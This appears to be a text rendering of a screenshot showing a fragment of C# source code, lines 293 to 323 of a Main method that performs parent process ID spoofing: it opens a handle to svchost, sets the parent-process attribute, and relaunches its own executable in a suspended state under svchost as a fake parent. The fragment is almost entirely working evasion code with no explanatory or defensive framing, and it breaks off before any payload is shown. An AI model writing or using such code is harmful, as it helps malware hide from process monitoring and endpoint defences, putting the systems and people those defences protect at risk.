 293 static async Task Main()
294 {
295 /* PPID Spoofing */
296 int targetParentProcessId = FindProcessIdByName("svchost");
297 string currentProcessPath = Process.GetCurrentProcess().MainModule.FileName;
298
299 IntPtr hParentProcess = OpenProcess(PROCESS_CREATE_PROCESS, false, targetParentProcessId);
300 if (hParentProcess == IntPtr.Zero)
301 {
302 Console.WriteLine("[+] Failed to open parent process.");
303 return;
304 }
305
306 STARTUPINFOEX si = new STARTUPINFOEX();
307 si.StartupInfo.cb = Marshal.SizeOf(typeof(STARTUPINFOEX));
308 PROCESS_INFORMATION pi;
309
310 IntPtr lpSize = IntPtr.Zero;
311 InitializeProcThreadAttributeList(IntPtr.Zero, 2, 0, ref lpSize);
312
313 si.lpAttributeList = Marshal.AllocHGlobal(lpSize);
314 InitializeProcThreadAttributeList(si.lpAttributeList, 2, 0, ref lpSize);
315
316 UpdateProcThreadAttribute(si.lpAttributeList, 0, (IntPtr)0x00020000 /* PROC_THREAD_ATTRIBUTE_PARENT_PROCESS*/,
317 hParentProcess, (IntPtr)IntPtr.Size, IntPtr.Zero, IntPtr.Zero);
318
319 bool result = CreateProcess( null, currentProcessPath, IntPtr.Zero, IntPtr.Zero, false, 0x00080004 /*EXTENDED_STARTUPINFO_PRESENT | CREATE_SUSPENDED*/,
320 IntPtr.Zero, null, ref si, out pi);
321
322 if (!result) Console.WriteLine("Process creation failed.");
323 else Console.WriteLine($"Current process restarted with spoofed PPID {targetParentProcessId}");